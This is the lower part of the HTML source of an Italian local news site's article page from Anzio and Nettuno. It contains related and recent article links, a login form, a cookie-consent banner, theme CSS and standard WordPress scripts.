                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/16/arrestati-a-viale-europa-tre-nordafricani-per-rapina-ad-una-donna-e-aggressione-gli-agenti-del-commissariato-di-anzio/"  rel="bookmark" title="Arrestati a Viale Europa tre nordafricani per rapina ad una donna e aggressione gli agenti del commissariato di Anzio">Arrestati a Viale Europa tre nordafricani per rapina ad una donna e aggressione gli agenti del commissariato di Anzio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo profilo</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la tua password?</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">Ti abbiamo inviato una password via email</div>
                        </div>
                    </div>
                </div>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/03/calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano/#respond" style="display:none;">Elimina</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">accedi al tuo account per lasciare un commento </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block widget_text">
<p></p>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Facebook</span></h4><div class="textwidget custom-html-widget"><br />
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.10&appId=1716587961913068";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><div class="fb-page" data-href="https://www.facebook.com/ilgranchio.it/" data-tabs="timeline" data-height="400" width="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ilgranchio.it/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ilgranchio.it/">Il Granchio</a></blockquote></div>
<p></p>
<div class="clever-core-ads"></div></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Ultimi Articoli</span></h4>
		<ul>
											<li>
					<a href="https://ilgranchio.it/2026/01/16/porto-invaso-dalla-plastica-noi-moderati-anzio-il-progetto-zero-plastica-e-naufragato/">Porto invaso dalla plastica, Noi moderati Anzio: «il progetto “Zero Plastica” è naufragato?»</a>
											<span class="post-date">16 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/16/controlli-per-il-corretto-smaltimento-dei-rifiuti-indifferenziati-ad-anzio-multati-dirci-cittadini/">Controlli per il corretto smaltimento dei rifiuti indifferenziati: ad Anzio multati dieci cittadini</a>
											<span class="post-date">16 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/16/arrestati-a-viale-europa-tre-nordafricani-per-rapina-ad-una-donna-e-aggressione-gli-agenti-del-commissariato-di-anzio/">Arrestati a Viale Europa tre nordafricani per rapina ad una donna e aggressione gli agenti del commissariato di Anzio</a>
											<span class="post-date">16 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/15/roma-termini-soluzioni-e-risorse-per-la-prenotazione-di-un-parcheggio-nei-pressi-della-stazione-centrale/">Roma Termini: soluzioni e risorse per la prenotazione di un parcheggio nei pressi della stazione centrale</a>
											<span class="post-date">15 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/15/come-le-e-library-sostengono-la-lettura-guidata-dalla-ricerca/">Come le E-Library Sostengono la Lettura Guidata dalla Ricerca</a>
											<span class="post-date">15 Gennaio 2026</span>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_8 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_9 td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-77422","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "19220";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "6407";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/16/porto-invaso-dalla-plastica-noi-moderati-anzio-il-progetto-zero-plastica-e-naufragato/"  rel="bookmark" class="td-image-wrap " title="Porto invaso dalla plastica, Noi moderati Anzio: «il progetto “Zero Plastica” è naufragato?»" ><img class="entry-thumb" src="" alt="" title="Porto invaso dalla plastica, Noi moderati Anzio: «il progetto “Zero Plastica” è naufragato?»" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/2b78d569-e7eb-4483-a399-569aa03ec932-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/16/porto-invaso-dalla-plastica-noi-moderati-anzio-il-progetto-zero-plastica-e-naufragato/"  rel="bookmark" title="Porto invaso dalla plastica, Noi moderati Anzio: «il progetto “Zero Plastica” è naufragato?»">Porto invaso dalla plastica, Noi moderati Anzio: «il progetto “Zero Plastica”...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:34:18+01:00" >16 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/16/controlli-per-il-corretto-smaltimento-dei-rifiuti-indifferenziati-ad-anzio-multati-dirci-cittadini/"  rel="bookmark" class="td-image-wrap " title="Controlli per il corretto smaltimento dei rifiuti indifferenziati: ad Anzio multati dieci cittadini" ><img class="entry-thumb" src="" alt="" title="Controlli per il corretto smaltimento dei rifiuti indifferenziati: ad Anzio multati dieci cittadini" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/30c714ad-78ff-4d8f-8bb9-5d036e1c8a55-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/16/controlli-per-il-corretto-smaltimento-dei-rifiuti-indifferenziati-ad-anzio-multati-dirci-cittadini/"  rel="bookmark" title="Controlli per il corretto smaltimento dei rifiuti indifferenziati: ad Anzio multati dieci cittadini">Controlli per il corretto smaltimento dei rifiuti indifferenziati: ad Anzio multati...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:36:02+01:00" >16 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/16/arrestati-a-viale-europa-tre-nordafricani-per-rapina-ad-una-donna-e-aggressione-gli-agenti-del-commissariato-di-anzio/"  rel="bookmark" class="td-image-wrap " title="Arrestati a Viale Europa tre nordafricani per rapina ad una donna e aggressione gli agenti del commissariato di Anzio" ><img class="entry-thumb" src="" alt="" title="Arrestati a Viale Europa tre nordafricani per rapina ad una donna e aggressione gli agenti del commissariato di Anzio" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/IMG_8155-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/16/arrestati-a-viale-europa-tre-nordafricani-per-rapina-ad-una-donna-e-aggressione-gli-agenti-del-commissariato-di-anzio/"  rel="bookmark" title="Arrestati a Viale Europa tre nordafricani per rapina ad una donna e aggressione gli agenti del commissariato di Anzio">Arrestati a Viale Europa tre nordafricani per rapina ad una donna...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:33:19+01:00" >16 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">16957</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8438</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5019</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4233</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4007</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2484</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1891</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696a31b96b215
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
